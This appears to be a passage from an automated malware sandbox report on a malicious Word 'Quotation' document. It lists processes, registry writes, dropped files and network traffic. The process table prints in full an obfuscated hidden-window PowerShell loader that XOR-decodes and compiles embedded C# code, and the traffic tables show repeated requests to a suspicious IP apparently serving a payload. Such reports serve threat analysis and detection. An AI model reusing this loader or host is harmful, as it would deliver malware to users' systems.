131a6a3e540317055e00401519545909545051565c110d5757030644060b144b0e3f7e3a313f1a000b43050a18265a451a5f575706735b1856105c5357001057101453560643075b0254000a4552095256050242020e06520007455108055605031003010651000445520e0556040317035b06530053440608545601105d1f184f0457514156011f5938387d3a3166105a5111404b65165440007a56500d155a46020b044208121a564f1632475d17564b4531415306477158045a1a0d555a5557500b5d08353c6b3c3b244157550746415a604c5710411a1c010905501c097939353c4215125413181642151254134a531640401a13080d6f3f1254131816421512093e323f6b4547165f515542464615475155424646065a5651425f0316015c524a4646065a5651425a0743560a1f6f3f12541318164215120f3e323f6b3c410041515805154511515b5051150f54114c055a035041011a0d6f3f1254131816421512541318161141401d5d5f1604010a420a180b426646065a56514c705f0447410d6f3f125413181642151254131816045a40541b515816155b540e180659155b540f1859570257461d74530c52461c08185f421e0f5401113b681512541318164215125413184d6f3f1254131816421512541318164215125451414207154b4d0559015a011249137b590c4357064716620d774b00561059570257461d6b43004646065a56514a5c1e5401111a4204045d08353c4215125413181642151254131816421554400b0e0f421e0f541b5b5e03471b5c4a010003020a4013661615505017550b6d4a5c125b130a1f42101203565a5504061c38565651165d6f5d08353c421512541318164215125413453b683838541318164215125413181642475700464a584253064c05010d6f3f1254131816421512093e324b'; $bd63eb2 = j1b2dd($bd63eb); Add-Type -TypeDefinition $bd63eb2; [l24ab]::g342c(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1924 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2044 | powershell -WindowStyle Hidden function j1b2dd { param($o753d3) $lde31 = 't386b52'; $v9b5385 = ''; for ($i = 0; $i -lt $o753d3.length; $i+=2) { $be91dce = [convert]::ToByte($o753d3.Substring($i, 2), 16); $v9b5385 += [char]($be91dce -bxor $lde31[($i / 2) % $lde31.length]); } return $v9b5385; } $bd63eb = '014051580515610d404c530f0e3f7e464b5f0c5212274a4b4207581c264656420b58575a7a564207475d04605d44145c511140033b6840411d5d5f16314c4100565518265c53135d5745165c510708353c17465b1a5418651b4646115e167f2d0e3f7e464b5f0c5212274a4b4207581c3a564c0d6f3f420151545f01155118524b4542590040525a3b684e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142550462441575523515606564b45401c6f793918164215125413184617575e1d5018451654461d5018531a4157065d187f0c41620041184f5b0353430b0c1e2b5b4624474a1615505017550b1a424646065a5651425b5317070c0e4b0e3f7e131816421512541363720e597b19435744161d101f564a5807590146111416275b46064a68590b5b46540e18142e5a53107f51541054400d11116b6f3f125413181642151204465a5a0b5612074759420b5612114b4c53105b123d5d4c66164712120700005b1d410041515805155717050f03001c09793918164215125413186d26595e3d5e485910411a56585d440c505e47011a1a42705c004141660d5c5c0013051640635b06474d570e65401b475d5516171b293e321642151254131816124050185a5b16114153005a5b16074d4611415616005a5d18134003505306171b71581665460613550501065741071416377c5c00634c4442500742510057041912015a564242595647060c1a425a4700134d5f0c411207505e0e5706065d08353c42151254131816426e76185f715b125a40001b1a7d07475c115f0b044c515e18111416275b46064a68590b5b46540e181430415e395c4e532f505f1b4141144e1561114774571141770641574442081212525445071c6f79391816421512541318451654461d5018531a4157065d18400d5c565443010f5000045c7a5642324140545b5c055007044d1f187f0c4162004118445a0d57161f185f0c4112190101555b03015d08353c6f3f125413181642151204465a5a0b5612074759420b56121d5d4c160506064650101f6f3f12541318164215120f3e321642151254131816421512547a564232414054580b545756034313051604010a420a105c5357001057101453000711075a0304015141020d53530d105d1a033b681512541318164215125413185f04151a1f005a03010405540e05162b5b4624474a183850401b1a353c421512541318164215125413433b6815125413181642151254131816421512135c4c5942400a46075e0d6f3f1254131816421512541318161f383879391816421512541318164215123d5d4c661647121c00090f5057124913410f5454054c07105d51570717020f1a425f0316015c524a170141065d0200005447020d005706031504090206000244070d065605105d1a033b681512541318164215125413185f04151a1c00090f505712490e187f0c41620041166c07475d5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f3f7e131816421512541318164215673d5d4c6616471206020f5255150f541b6d7f0c416200411103593838541318164215125413181642405b1a471854040c5347130516520e3f7e1318164215125413181642155b121310171a000012075b1e0a06034d015a1a42470343570f1a42054a400314160d404654515e0f03061b5d3e3216421512541318164215125448353c42151254131816421512541318164215551b475716170d004055033b681512541318164215125413184b6f3f125413181642151254131816204c4611686516050d0b4700180b424e12444b0b074e15020c555e1a42054a4d03184b5938385413181642151254131816427c5c00634c4442470147020a0250150f547e5944115d53181d795a0e5a513c74545900545e5c00110d6f3f1254131816421512541318162f5440075b595a4c765d044a10515a0c01471f18064e15404700090456071e5400110d6f3f125413181642151254131816120c0b46060e1e0c5045547a56423241405c5b0b075b07505a67577f0c4104401b11164915020c030807001c1e54410b05530706461f18054b0e3f7e3e32435a07061209353c6b3c3b23565a750e5c571a47184e570c054201180b425b5703136f5300765e1d5656424a1c097939313f6b4646065a5651424c5416500d535b150f547656400b475d1a5e5d58161b7511477e590e5157066359420a1d771a4551440d5b5f115d4c18314557175a595a245a5e10564a18234542185a5b57165c5d1a775942031c125f131a6a3e540317055e00401519545909545051565c110d5757030644060b144b0e3f7e3a313f1a000b43050a18265a451a5f575706735b1856105c5357001057101453560643075b0254000a4552095256050242020e06520007455108055605031003010651000445520e0556040317035b06530053440608545601105d1f184f0457514156011f5938387d3a3166105a5111404b65165440007a56500d155a46020b044208121a564f1632475d17564b4531415306477158045a1a0d555a5557500b5d08353c6b3c3b244157550746415a604c5710411a1c010905501c097939353c4215125413181642151254134a531640401a13080d6f3f1254131816421512093e323f6b4547165f515542464615475155424646065a5651425f0316015c524a4646065a5651425a0743560a1f6f3f12541318164215120f3e323f6b3c410041515805154511515b5051150f54114c055a035041011a0d6f3f1254131816421512541318161141401d5d5f1604010a420a180b426646065a56514c705f0447410d6f3f125413181642151254131816045a40541b515816155b540e180659155b540f1859570257461d74530c52461c08185f421e0f5401113b681512541318164215125413184d6f3f1254131816421512541318164215125451414207154b4d0559015a011249137b590c4357064716620d774b00561059570257461d6b43004646065a56514a5c1e5401111a4204045d08353c4215125413181642151254131816421554400b0e0f421e0f541b5b5e03471b5c4a010003020a4013661615505017550b6d4a5c125b130a1f42101203565a5504061c38565651165d6f5d08353c421512541318164215125413453b683838541318164215125413181642475700464a584253064c05010d6f3f1254131816421512093e324b'; $bd63eb2 = j1b2dd($bd63eb); Add-Type -TypeDefinition $bd63eb2; [l24ab]::g342c(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2744 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2796 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\kfg_6n2f.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
| 3168 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Quotation4780909.DOC" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 987
Read events
1 669
Write events
298
Delete events
20
Modification events
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,o? |
Value: 2C6F3F00600C0000010000000000000000000000 | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1321992222 | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1321992336 | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1321992337 | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 600C0000A8E64D0ED220D50100000000 | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | bq? |
Value: 62713F00600C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | bq? |
Value: 62713F00600C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3168) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
8
Text files
8
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3168 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREF9D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1924 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRFAC8.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2744 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR2AB2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 408 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JQHTZE9WZMZKANS5UQWO.temp | — | |
MD5:— | SHA256:— | |||
| 3940 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC307E.tmp | — | |
MD5:— | SHA256:— | |||
| 3940 | csc.exe | C:\Users\admin\AppData\Local\Temp\h3hthd2z.pdb | — | |
MD5:— | SHA256:— | |||
| 3516 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES307F.tmp | — | |
MD5:— | SHA256:— | |||
| 3940 | csc.exe | C:\Users\admin\AppData\Local\Temp\h3hthd2z.dll | — | |
MD5:— | SHA256:— | |||
| 3940 | csc.exe | C:\Users\admin\AppData\Local\Temp\h3hthd2z.out | — | |
MD5:— | SHA256:— | |||
| 3300 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR5684.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2044 | powershell.exe | GET | 404 | 45.67.14.154:80 | http://45.67.14.154/Q5/478090 | unknown | html | 207 b | suspicious |
1140 | powershell.exe | GET | 404 | 45.67.14.154:80 | http://45.67.14.154/Q5/478090 | unknown | html | 207 b | suspicious |
692 | powershell.exe | GET | 404 | 45.67.14.154:80 | http://45.67.14.154/Q5/478090 | unknown | html | 207 b | suspicious |
408 | powershell.exe | GET | 404 | 45.67.14.154:80 | http://45.67.14.154/Q5/478090 | unknown | html | 207 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
408 | powershell.exe | 45.67.14.154:80 | — | — | — | suspicious |
692 | powershell.exe | 45.67.14.154:80 | — | — | — | suspicious |
— | — | 45.67.14.154:80 | — | — | — | suspicious |
2044 | powershell.exe | 45.67.14.154:80 | — | — | — | suspicious |
DNS requests
Threats
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|